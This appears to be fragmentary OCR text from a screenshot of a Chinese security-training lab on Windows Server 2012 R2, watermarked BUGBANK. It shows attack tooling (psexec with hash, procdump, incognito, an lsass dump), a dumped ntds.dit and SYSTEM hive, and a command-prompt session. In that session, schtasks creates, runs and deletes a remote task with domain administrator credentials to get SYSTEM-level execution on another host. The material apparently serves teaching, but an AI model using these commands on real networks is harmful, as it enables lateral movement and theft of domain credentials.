 192.168.232.145
回收站
cn_sql_ser...
Mssql
psexec_ha
apache-jm...
create_dll.dll
nbtscan
NetGroup
apache-jm...
dnsdump
procdump
NetLocal
V1.0.Beta2...
dup_toke
7z1801-x64
GetUserS
360安全卫士
incogni
360软件管家
inst
apache-jm...
jdk-8u15
apache-jm...
jj
attackRMI
lsass.dm
文件(F) 编辑(E) 格式(O
# 执行bat
schtasks /create /
schtasks /run /tn
schtasks /F /delet
# 直接执行命令
schtasks /create /
schtasks /run /tn
schtasks /F /delet
psexec_hash.exe -h
reg query "HKEY_CU
reg query "HKEY_US
NetLocalGroupGetMe
NetGroupGetUsers.e
管理员: 命令提示符
漏洞银行丨BUGBANK
bilibili
2019/11/09 22:58 0 DSW81D6.tmp
2019/11/09 14:55 0 DSW8EC3.tmp
2019/11/09 02:03 <DIR> E2327FC5-A8DB-4D70-A2F2-466A8EF70DC0-Sigs
2019/10/05 15:47 0 FXSAPIDebugLogFile.txt
2019/10/05 15:47 0 FXSTIFFDebugLogFile.txt
2019/07/21 22:31 1,000 get_hash.bat
2019/11/09 23:56 177,897 hack.csv
2019/10/12 13:38 2,228 hackspn.txt
2019/11/09 22:58 2,265 hash.txt
2019/11/09 02:06 86,782 MpCmdRun.log
2019/11/09 02:03 107,816 MpSigStub.log
2011/02/22 15:50 36,864 nbtscan.exe
2019/10/12 10:47 20,971,520 ntds.dit
2018/01/17 23:58 167,424 NTDSDumpEx.exe
2019/08/27 09:41 15,360 sbn.exe
2019/11/09 01:53 103 silconfig.log
2019/10/12 10:54 16,142,336 Sys.hiv
2019/11/09 22:58 20,971,520 temp_ntds.dit
2019/11/09 22:58 16,216,064 temp_sys.hiv
2019/08/03 17:50 <DIR> vmware-SYSTEM
2019/11/02 15:17 94,658 vmware-vmsvc.log
2019/10/05 15:39 16,475 vmware-vmusr.log
2019/11/09 01:53 1,481 vmware-vmvss.log
25 个文件 75,013,709 字节
4 个目录 51,191,877,632 可用字节
C:\Users\Administrator\Desktop>copy \\192.168.52.2\C$\windows\temp\hash.txt
已复制 1 个文件。
C:\Users\Administrator\Desktop>schtasks /create /tn task1 /U hack\administrator /P Windows2019*** /tr "c:\windows\system32\cmd.exe /c whoami > c:\\windows\\temp\\1
成功: 成功创建计划任务 "task1"。
C:\Users\Administrator\Desktop>schtasks /run /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
成功: 尝试运行 "task1"。
C:\Users\Administrator\Desktop>schtasks /F /delete /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
成功: 计划的任务 "task1" 被成功删除。
C:\Users\Administrator\Desktop>type \\192.168.52.2\C$\windows\temp\1.txt
nt authority\system
C:\Users\Administrator\Desktop>
2 R2
激活 Windows
漏洞银行
BUGBANK.CN
Windows Server 2012 R2 Datacenter
Build 9600
英
3:11
2019/11/10